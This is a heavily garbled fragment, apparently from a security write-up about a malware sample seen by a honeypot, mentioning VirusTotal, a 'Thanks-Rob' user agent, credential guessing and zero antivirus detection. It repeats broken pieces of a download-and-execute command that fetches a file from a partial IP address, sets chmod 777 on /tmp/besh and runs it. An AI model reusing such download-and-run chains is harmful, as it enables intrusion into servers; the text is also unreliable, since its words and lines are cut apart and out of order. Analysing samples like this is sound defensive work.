
 VT (see the comment tab):
18/
Announced was 6h ago here:
16
om a user agent called “
.
Thanks-Rob”.
53.66.76/
nginx;.
chmod
.
777
.
/tmp/
besh;.
/tmp/
besh
.66.76/
nginx;.
chmod
.
777
.
/tmp/
besh;.
/tmp/
besh
253.66.76/
nginx;.
chmod
.
777
.
/tmp/
besh;.
/tmp/
besh
ictionary of credentials guesses, the malicious code
ill undetected by all the antivirus software in time I’m
 subdirectory called “
besh
.”, it has a zero detection